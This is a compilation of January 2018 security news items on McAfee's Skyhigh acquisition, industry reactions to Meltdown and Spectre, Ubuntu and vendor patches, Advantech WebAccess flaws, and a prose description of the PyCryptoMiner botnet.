McAfee Completes Acquisition of Skyhigh Networks
On Jan. 3, McAfee completed the acquisition of Skyhigh Networks that was announced in November 2017. McAfee itself was spun out of Intel in April 2017 with the express purpose of becoming one of the world's largest pure play cybersecurity firms. The purchase of Skyhigh, a cloud access security broker (CASB), now allows McAfee to offer an integrated security solution from endpoint across networks and into the cloud.
"Today's news marks a new milestone for the future of our company in cloud," said Chris Young, McAfee's CEO. "With two industry leaders meeting under one company, we will make cybersecurity an enabler to the transformative power of our digital age. We are focused on securing customers from their devices to the cloud."
SecurityWeek talked to McAfee SVP and CTO Steve Grobman to understand the mechanics and purpose of this new, expanded, McAfee. "McAfee's strategy," he said, "is all about security from the device to the cloud, and supporting organizational defense with all the information that comes from both of those places. McAfee currently has a very strong set of technologies on the endpoint, on the devices -- but what the Skyhigh acquisition does is provide a very powerful control point in the cloud for a wide range of cloud security use cases."
McAfee LogoHe believes there are three exciting aspects to this purchase: being able to offer greater cloud visibility and control under the McAfee umbrella; the improved threat detection that will come from seeing both cloud and on-premise threats in context; and the continuing growth potential of CASBs in their own right.
The Skyhigh solution offers three primary aspects to cloud security: visibility into the cloud; control over interaction with the cloud; and greater awareness of and solutions to the threats inherent in moving into public cloud. "At the highest level," he said, "a big part of the cloud problem is just awareness of what Shadow IT services an organization is using. More often than not, people are not using shadow IT because they are malicious, but rather because it they have found a more efficient way for them to get their job done.
"Skyhigh," he continued, "can identify the use of Shadow IT so that an organization can determine whether it's an approved and sanctioned use of cloud capabilities, and take appropriate action." This is useful. Employees can sometimes find a better solution to their work requirements than is currently available from the IT department. Simply banning Shadow IT probably would not work, but would certainly have a negative effect on employee initiative and productivity. Knowing what is being used allows the security team to analyze the risk and determine whether and to what extent a newly used cloud application should be allowed within the enterprise.
The second aspect, he continued, "is about controlling and managing access, content and methodologies for cloud services. That's either through proxies or through native cloud APIs that provide better visibility into the way that users are accessing these services." He gave the example of moving from on-prem Exchange to cloud Office 365, where the organization will need to ensure that sensitive information isn't flowing to places it shouldn't.
"The organization might want to have different policies for what users can do when they access the cloud based on different access scenarios. For example, if employees are using a managed corporate laptop, they might have unrestricted access to O365 where they can download documents with the full versions of Word or Excel. But if they are accessing their account through their personal phone there might be a policy setting that would restrict them to only using the web interface; or requiring that if they download a document, it is wrapped in an enterprise or digital rights management control. Being able to control how the cloud is used makes it possible to minimize risk."
The third element is in identifying and solving the new risks that come with moving to the cloud. "When organizations move to the cloud, they need to be aware of all sorts of new risks that a CASB solution is able to monitor, detect and alert on," he said. He gave AWS S3 misconfigurations as an example. "There have been numerous data breaches recently involving the misconfiguration of access controls in public cloud storage. Users have inadvertently given world read access to an Amazon S3 bucket, giving anyone access to what should be protected data." Examples include the exposure of tens of thousands of potentially sensitive government files disclosed in June 2017; the personal details of 198 million American voters also disclosed in June 2017; and millions of Dow Jones customer details exposed in July 2017.
What really excites Grobman about the Skyhigh acquisition is the ability to combine and integrate visibility into cloud threats with McAfee's existing visibility into on-premise threats.
"A large part of threat detection today is not in identifying a threat from just one event, but understanding threats from multiple events chained together," Grobman said. "In order to do this effectively, you need to have visibility into events from many different sources, including both the cloud and on-prem corporate devices. This is one reason why the Skyhigh acquisition makes a lot of sense for McAfee -- it is the aggregation of looking at the information coming from both the cloud computing element of the organization as well as traditional computing resources. When you put these together you can identify a lot of threats that would be difficult to detect individually."
Now the acquisition is complete, Grobman explained that Skyhigh will largely exist as its own division within McAfee. "Rajiv Gupta, the founder and CEO of Skyhigh, will join McAfee CEO Chris Young's staff and drive the product line as its own business unit. There are a few exceptions related to back office functions, like finance and HR," he added, "but for the most part, the initial approach is for Skyhigh to be its own business unit."
The definitive roadmap for things like branding are still being investigated. For the moment, the official McAfee announcement describes Skyhigh as "now part of the new cloud security business unit, led by Rajiv Gupta, former Skyhigh Networks chief executive officer."
"What we're concentrating on," said Grobman, "is really building on the synergies that Skyhigh will bring to our environment; taking McAfee's world class protection technology and integrating that into Skyhigh -- being able to look at event data from both cloud sources and traditional computing and have those work together in order to give our customers a better ability to detect threats within their infrastructure. So although the Skyhigh business will be a separate business unit within McAfee, there will be lots of work to maximize the value of the solution the system can bring to both existing and new customers."
And that, of course, is another offering from the acquisition. The CASB market is still a rapidly growing and emerging area. "There are still many customers that have yet to deploy a CASB solution," said Grobman. "We are very much looking forward to the opportunity to present this technology solution -- especially in the context of McAfee's other technology -- to organizations that are not yet McAfee customers."
Industry Reactions to Meltdown, Spectre Attacks: Feedback Friday
5.1.2018 securityweek Attack
Researchers disclosed this week the details of two new attack methods allowing malicious actors to gain access to sensitive information stored in a device’s memory by exploiting security holes in Intel, AMD and ARM processors.
The attacks, known as Spectre and Meltdown, have already been addressed by several vendors, including Microsoft, Apple and Google, and Intel and others are also working on rolling out patches.
Billions of PCs, mobile devices and cloud instances are vulnerable to attacks leveraging the Spectre and Meltdown vulnerabilities, and some fear we will soon witness remote exploitation attempts.
Experts comment on the Meltdown and Spectre vulnerabilities
Industry professionals have commented on various aspects of Meltdown and Spectre, including their impact, what users and organizations need to do, and the lessons that can be learned.
And the feedback begins…
Sam Curry, Chief Security Officer, Cybereason:
“The recent revelation of a major chip design security flaw is quite technical and gets to the underlying architecture and interface of physical memory and virtual memory, which is a big part of all practical, modern computing. It’s important to note that no one is immune by default to this chip design flaw and that it may impact a wider set of chips and manufacturers over time. In trying to find ways of improving overall security in memory management, researchers have uncovered a very long running set of flaws that could mean the ability to exploit a lot of systems very deeply.
This is so fundamental that it’s likely they knew about the flaw, so it’s going to be important to watch how they handle the situation and how the narrative and history unfold. The chip vendors are playing this calmly, but this is likely the calm before the storm. It's too early to point fingers yet, but eyes are on the entire chip industry now. Also in spite of the early attention on Intel, this class of threats effects other chip sets. Now is the time for everyone in the chip game to take care of their own business. No excuses.”
Michael Daly, CTO, Cybersecurity & Special Missions, Raytheon:
“The Intel vulnerability reinforces the need for everyone to stay on top of the latest patches. We learned that hard lesson with the Wannacry attack that quickly spread to 150 countries.
In this case, the most immediate and significant risk exists in the cloud services provider environments and in private data centers. The threat seems to be the grabbing of passwords/hash-values and encryption keys from memory and then using these to install additional malware.
Until these systems can all be patched, it will be even more important to watch for unauthorized processes (applications) and other evidence of tampering, such as increased processor usage and file drops. When the patches are issued, their deployment should be prioritized because criminals and nation-state adversaries apparently have had a couple of months head start.”
Ryan Kalember, SVP, Cybersecurity Strategy, Proofpoint:
“Like most organizations, chip manufacturers have long prioritized speed over security—and that has led to a tremendous amount of sensitive data placed at risk of unauthorized access via Meltdown and Spectre. While the vast majority of computing devices are impacted by these flaws, the sky is not falling. Both vulnerabilities require an attacker to be able to run their code on the device they are attacking. The typical consumer is still vastly more likely to be targeted by something like a phishing email than a targeted attack exploiting Meltdown or Spectre. However, these vulnerabilities break down some of the most fundamental barriers computers use to keep data safe, so cloud providers need to act quickly to ensure that unauthorized access, which would be very difficult to detect, does not occur.
If there is some good news, it’s fortunate that these vulnerabilities were discovered and responsibly disclosed by respected researchers as opposed to being exploited in a large scale, potentially-damaging global attack.”
Bryce Boland, Asia Pacific Chief Technology Officer, FireEye:
“Vulnerabilities like this are extremely problematic because they permeate so much of the technology around us that we all rely upon. Resolving this issue will take time and incur costs. In many cases, this cost includes security risks, rectification effort and even computing performance.
These vulnerabilities can have big implications. Many services can be exposed and affected. Hardware vendors will address the underlying design issue, though vulnerable systems will likely remain in operation for decades. In the meantime, software vendors are releasing patches to prevent attackers from exploiting these vulnerabilities. This will also impact system performance which may have a cumulative effect in data centers for anyone using cloud services and the internet.
Large organizations will need to make a risk management decision as to how quickly they update their systems, as this can be disruptive and costly.
We are yet to understand the full impact of this development, and not all details are available. At this stage, exploitable code is not publicly available. Nation state hackers typically use these types of vulnerabilities to develop new attack tools, and that's likely in this case.”
Christian Vezina, Chief Information Security Officer, VASCO Data Security:
“What I find interesting is that with the ever increasing amount of software code of out there, security researchers are still discovering 20+ years old vulnerabilities. Unfortunately the processor level vulnerabilities that have been published recently seem to indicate a trend: Everyone drop what you are doing and start patching your systems [again].”
Ben Carr, Vice President of Strategy, Cyberbit:
“Vulnerabilities like Meltdown only highlight the breadth of the potential issue we face no matter the investment. Meltdown potentially affects Intel processors going back to 1995. While many are rushing to find a fix after the disclosure, one must admit that this is why nation state actors don’t really have to try that hard to find a way in. At its core, it just isn’t that difficult.
In the cybersecurity industry, we must realize that we have maxed out on our ability to lock down systems and networks. It has become critical that we look to ways not only to prevent but to defend.”
Michael Lines, VP of strategy, risk and compliance, Optiv:
“The Meltdown and Spectre security flaws are affecting billions of devices, but the fundamental challenges that organizations face remain the same as every other major vulnerability that has been announced. Fixing these security flaws is going to be a long-term issue to resolve because, one, patches are needed across a vast array of operating systems, and two, patches for Spectre are still to be developed and released.
These widespread vulnerabilities underscore the importance of having ongoing risk assessment processes in place, as well as well-oiled TVM processes – both as part of a robust information security program. Risk assessment should cover both awareness and management of the issue at the board and C-suite level. These flaws are going to bring a lot of ‘doom and gloom,’ but organizations’ ability to react in an efficient and predictable way is what is most critical. Don’t panic, prepare a rational plan based on patch availability and system sensitivity, execute your plan, and monitor progress.”
Prof. Yehuda Lindell, chief scientist and co-founder, Dyadic:
“The important take-away from these attacks is very simple - computation leaks secrets! There has been a huge body of work showing that secret cryptographic keys and private information can be stolen by running software on the same machine and utilizing the properties of modern complex processors that don’t provide true separation between processes. In the past it has been shown how the machine's cache and even clock can be used by one process to steal secrets from another. Meltdown and Spectre go a step further by utilizing the way that modern processors achieve speedups through something called “speculative execution”.
As a result, if you are computing on private information or carrying out cryptographic operations on a machine, and an attacker can run code on the same machine, then you are not safe. This includes the case that an attacker breaches your network, but is primarily of relevance in cloud environments where by definition different customers run their applications on the same machine.”
Jeff Tang, Senior Security Researcher, Cylance:
“The biggest impact is for companies relying on shared computing resources in the cloud - such as virtual private servers, virtual machines, and containers - which place them at higher risk of an attacker employing these new techniques to extract secrets (passwords, encryption keys, and other sensitive data). Administrators should check with their hosting provider to determine the appropriate steps to deploy mitigations which may include applying software updates and rebooting the virtual machine.
Administrators should prioritize patch testing and validation of the newly released Microsoft security update and deploy them to shared workstations and hypervisor based systems which are at higher risk of being targeted by attackers hoping to maximize their impact.”
Joseph Carson, Chief Security Scientist, Thycotic:
“The latest Intel, ARM and AMD chip security flaw is a major issue for multiple reasons, the security risk has the potential for simple code running in a web browser. This could allow for a cybercriminal to access sensitive data in protected memory which could include passwords, login keys or sensitive data that is typically protected. The patch of such a flaw is a major challenge as a firmware update typically requires a reboot so for servers running critical systems, this results in unplanned downtime. With the fix having a potential performance impact of up to 30%, this means critical systems already running at full power could require costly upgrades to ensure operational stability.
With these cyber risks, it means that most companies will approach patching systems with extreme caution as many companies still prioritise business operations over security issues. The impact for many companies not having the systems operational is sometimes greater than the risk of a cyberattack but cyberattacks do not come cheap either as seen with cyberattacks like WannaCry and NotPetya in 2017 costing some companies up to 300 million USD. The systems at higher risk are those that are internet connected, meaning they are easily accessible by cybercriminals and those systems used by employees, who regularly use them for browsing the internet, so these systems should be the priority for any organisation that takes cybersecurity seriously.”
Ubuntu Preps Patches for Meltdown, Spectre CPU Flaws
5.1.2018 securityweek Vulnerebility
Ubuntu security updates planned for January 9 will patch the recently disclosed Meltdown and Spectre CPU vulnerabilties, Canonical has announced.
Impacting billions of devices around the world, Meltdown and Spectre are two new side-channel attacks targeting CPUs from Intel, AMD and ARM. Residing in the CPU architecture, the flaws impact Windows, MacOS, Linux, and many other operating systems.
The attacks abuse three different flaws and can be leveraged to bypass memory isolation and access sensitive data such as passwords, photos, documents, and emails.
Experts are warning of the risk of remote exploitation of Spectre vulnerabilities in targeted or mass attacks and tech companies such as Microsoft, Google, Apple, and others have already revealed plans to address the issues in their products.
On Thursday, Intel announced patches for its CPUs, saying it would address the bugs in 90% of the CPUs produced over the past five years.
Intel is said to have been aware of the vulnerabilities since April 2017, and other companies were informed on the matter a while ago as well, including Canonical, which has been working on fixes for the past couple of months.
According to the company, “essentially every operating system, hardware, and cloud vendor in the world” agreed to a coordinated release date of January 9, 2018, but the news on Meltdown and Spectre broke earlier. However, patches for Ubuntu won’t be available until the planned release date.
“By design, operating system updates would be available at the same time as the public disclosure of the security vulnerability. While it happens rarely, this an industry standard best practice, which has broken down in this case,” Canonical explains.
Ubuntu 64-bit x86 (aka, amd64) should receive updated kernels by Jan 9, or sooner if possible. The updates will be released for Ubuntu 17.10 (Artful) — Linux 4.13 HWE; Ubuntu 16.04 LTS (Xenial) — Linux 4.4 (and 4.4 HWE); Ubuntu 14.04 LTS (Trusty) — Linux 3.13; and Ubuntu 12.04 ESM (Precise) — Linux 3.2 (an Ubuntu Advantage license is required for the 12.04 ESM kernel update).
In April, Ubuntu 18.04 LTS (Bionic) will ship with a 4.15 kernel, which includes the KPTI patchset as integrated upstream, the company says.
“Ubuntu optimized kernels for the Amazon, Google, and Microsoft public clouds are also covered by these updates, as well as the rest of Canonical’s Certified Public Clouds including Oracle, OVH, Rackspace, IBM Cloud, Joyent, and Dimension Data,” Canonical explains.
The company also warns that a reboot will be required to activate the update, as the kernel fixes are not Livepatch-able. The update includes “hundreds of independent patches, touching hundreds of files and thousands of lines of code,” and the complexity of the patchset is not compatible with the Linux kernel Livepatch mechanism.
Several Vulnerabilities Patched in Advantech WebAccess
5.1.2018 securityweek Vulnerebility
Taiwan-based industrial automation company Advantech has released an update for its WebAccess product to address several vulnerabilities, including ones rated high severity.
Advantech WebAccess is a browser-based software package for human-machine interfaces (HMI) and supervisory control and data acquisition (SCADA) systems. According to ICS-CERT, the product is used in the United States, Europe and East Asia in sectors such as critical manufacturing, energy, and water and wastewater.
Researchers have once again found several vulnerabilities in this HMI/SCADA product. One of the most serious, based on its CVSS score of 8.2, is CVE-2017-16724, which has been described as a stack-based buffer overflow. These types of security holes typically allow an attacker to crash the application and possibly even execute arbitrary code.
The identifier CVE-2017-16728 has been assigned to several untrusted pointer dereference vulnerabilities that can be exploited to cause the application to crash.
Experts also identified a path traversal flaw that can be exploited to access files on the targeted device (CVE-2017-16720), and a SQL injection vulnerability caused by the lack of proper sanitization of user input (CVE-2017-16716).
The least serious weakness, classified as medium severity, allows an attacker to crash the application using specially crafted inputs.
The vulnerabilities have been patched by Advantech with the release of WebAccess 8.3. The vendor says all prior versions are affected.
A report published last year by Trend Micro’s Zero Day Initiative (ZDI) showed that it had taken Advantech, on average, 131 days to patch vulnerabilities, which was significantly better compared to many other major ICS vendors. ZDI published more than 50 advisories for Advantech vulnerabilities in 2017, which was roughly half the number published in the previous year.
Several of the flaws were reported through ZDI by researchers Steven Seeley, Zhou Yu and Andrea Micalizzi. ZDI has prepared advisories for the vulnerabilities, but it has yet to make them public. The list of experts credited by ICS-CERT for finding the flaws also includes Michael Deplante.
Seeley was also credited for finding two remote code execution vulnerabilities in Advantech WebAccess in November.
PyCryptoMiner botnet, a new Crypto-Miner Botnet spreads over SSH
5.1.2017 securityaffairs BotNet
Security experts at F5 discovered a new Linux Monero crypto-miner botnet dubbed PyCryptoMiner spreading over the SSH protocol.
F5 researchers discovered a new Linux crypto-miner botnet dubbed PyCryptoMiner spreading over the SSH protocol. The Monero miner botnet is based on the Python scripting language, it leverages Pastebin as command and control server infrastructure when the original C&C isn’t available.
If all C&C servers of the botnet are not accessible, all newly infected bots are idle, polling for the botmaster’s Pastebin page.
The experts believe the botnet it under development, operators have recently added scanner functionality hunting for vulnerable JBoss servers (exploiting CVE-2017-12149).
It has been estimated that the PyCryptoMiner botnet has generated the equivalent of approximately $46,000 as of late December.
The experts believe the PyCryptoMiner botnet is more evasive due to its scripting language-based nature, it is hard to detect because it is executed by a legitimate binary.
The malware spreads by attempting to guess the SSH login credentials of target Linux systems. Once SSH credentials are guessed, the bot deploys a simple base64-encoded Python script designed to connect to the C&C server to download and execute additional Python code.
The second-stage code is the controller that registers a cron job on the infected machine to gain persistence.
The original script checks whether the machine has been already infected, it also collects information on the infected device including:
Host/DNS name
OS name and its architecture
Number of CPUs
CPU usage
The bot sends a report with the collected information to the C&C that in turn send it task details. The “task” includes:
“cmd” — arbitrary command to be executed as a separate process
“client_version” — if the version number received from the server is different from the current bot version, it will terminate the bot and wait for the cron to run the spearhead script again to deploy an updated version (current value is “4”)
“task_hash” — task identifier so the C&C can synchronize botnet results, because each command has a different execution time
“conn_cycler” — time interval to poll the C&C, which is controlled by the bot master, probably to balance the loads on its C&C infrastructure as the botnet grows (default value 15 seconds)
The PyCryptoMiner botnet uses two pool addresses that show approximately 94 and 64 Monero, with a value of around $60,000. However, it is not possible to know overall profits of the botnet.
The analysis of the Pastebin page used are alternative C&C revealed the botnet might have been active since August 2017, and that the content had been viewed 177,987 times at the time of the investigation. It is not possible to determine the overall size of the botnet because each bot could periodically visit the page when the C&C server is down.
The botmaster used the moniker “WHATHAPPEN” which is associated with more than 36,000 domains and 235 email addresses. The registrant has been involved in scams, gambling, and adult services since 2012.
Below F5’s key findings on the PyCryptoMiner botnet:
Is based on the Python scripting language making it hard to detect
Leverages Pastebin.com (under the username “WHATHAPPEN”) to receive new command and control server (C&C) assignments if the original server becomes unreachable
The registrant is associated with more than 36,000 domains, some of which have been known for scams, gambling, and adult services since 2012
Is mining Monero, a highly anonymous crypto-currency favored by cyber-criminals. As of late December 2017, this botnet has made approximately US $46,000 mining Monero
New scanner functionality hunting for vulnerable JBoss servers was introduced mid-December exploiting CVE-2017-12149
F5 also published IoCs for the botnet.
[Guide] How to Protect Your Devices Against Meltdown and Spectre Attacks
5.1.2017 thehackernews Attack

Recently uncovered two huge processor vulnerabilities called Meltdown and Spectre have taken the whole world by storm, while vendors are rushing out to patch the vulnerabilities in its products.
The issues apply to all modern processors and affect nearly all operating systems (Windows, Linux, Android, iOS, macOS, FreeBSD, and more), smartphones and other computing devices made in the past 20 years.
What are Spectre and Meltdown?
We have explained both, Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753, CVE-2017-5715), exploitation techniques in our previous article.
In short, Spectre and Meltdown are the names of security vulnerabilities found in many processors from Intel, ARM and AMD that could allow attackers to steal your passwords, encryption keys and other private information.
Both attacks abuse 'speculative execution' to access privileged memory—including those allocated for the kernel—from a low privileged user process like a malicious app running on a device, allowing attackers to steal passwords, login keys, and other valuable information.
Protect Against Meltdown and Spectre CPU Flaws
Some, including US-CERT, have suggested the only true patch for these issues is for chips to be replaced, but this solution seems to be impractical for the general user and most companies.
Vendors have made significant progress in rolling out fixes and firmware updates. While the Meltdown flaw has already been patched by most companies like Microsoft, Apple and Google, Spectre is not easy to patch and will haunt people for quite some time.
Here's the list of available patches from major tech manufacturers:
Windows OS (7/8/10) and Microsoft Edge/IE
Microsoft has already released an out-of-band security update (KB4056892) for Windows 10 to address the Meltdown issue and will be releasing patches for Windows 7 and Windows 8 on January 9th.
But if you are running a third-party antivirus software then it is possible your system won’t install patches automatically. So, if you are having trouble installing the automatic security update, turn off your antivirus and use Windows Defender or Microsoft Security Essentials.
"The compatibility issue is caused when antivirus applications make unsupported calls into Windows kernel memory," Microsoft noted in a blog post. "These calls may cause stop errors (also known as blue screen errors) that make the device unable to boot."
Apple macOS, iOS, tvOS, and Safari Browser
Apple noted in its advisory, "All Mac systems and iOS devices are affected, but there are no known exploits impacting customers at this time."
To help defend against the Meltdown attacks, Apple has already released mitigations in iOS 11.2, macOS 10.13.2, and tvOS 11.2, has planned to release mitigations in Safari to help defend against Spectre in the coming days.
Android OS
Android users running the most recent version of the mobile operating system released on January 5 as part of the Android January security patch update are protected, according to Google.
So, if you own a Google-branded phone, like Nexus or Pixel, your phone will either automatically download the update, or you'll simply need to install it. However, other Android users have to wait for their device manufacturers to release a compatible security update.
The tech giant also noted that it's unaware of any successful exploitation of either Meltdown or Spectre on ARM-based Android devices.
Firefox Web Browser
Mozilla has released Firefox version 57.0.4 which includes mitigations for both Meltdown and Spectre timing attacks. So users are advised to update their installations as soon as possible.
"Since this new class of attacks involves measuring precise time intervals, as a partial, short-term mitigation we are disabling or reducing the precision of several time sources in Firefox," Mozilla software engineer Luke Wagner wrote in a blog post.
Google Chrome Web Browser
Google has scheduled the patches for Meltdown and Spectre exploits on January 23 with the release of Chrome 64, which will include mitigations to protect your desktop and smartphone from web-based attacks.
In the meantime, users can enable an experimental feature called "Site Isolation" that can offer some protection against the web-based exploits but might also cause performance problems.
"Site Isolation makes it harder for untrusted websites to access or steal information from your accounts on other websites. Websites typically cannot access each other's data inside the browser, thanks to code that enforces the Same Origin Policy." Google says.
Here's how to turn on Site Isolation:
Copy chrome://flags/#enable-site-per-process and paste it into the URL field at the top of your Chrome web browser, and then hit the Enter key.
Look for Strict Site Isolation, then click the box labelled Enable.
Once done, hit Relaunch Now to relaunch your Chrome browser.
Linux Distributions
The Linux kernel developers have also released patches for the Linux kernel with releases including versions 4.14.11, 4.9.74, 4.4.109, 3.16.52, 3.18.91 and 3.2.97, which can be downloaded from Kernel.org.
VMware and Citrix
A global leader in cloud computing and virtualisation, VMware, has also released a list of its products affected by the two attacks and security updates for its ESXi, Workstation and Fusion products to patch against Meltdown attacks.
On the other hand, another popular cloud computing and virtualisation vendor Citrix did not release any security patches to address the issue. Instead, the company guided its customers and recommended them to check for any update on relevant third-party software.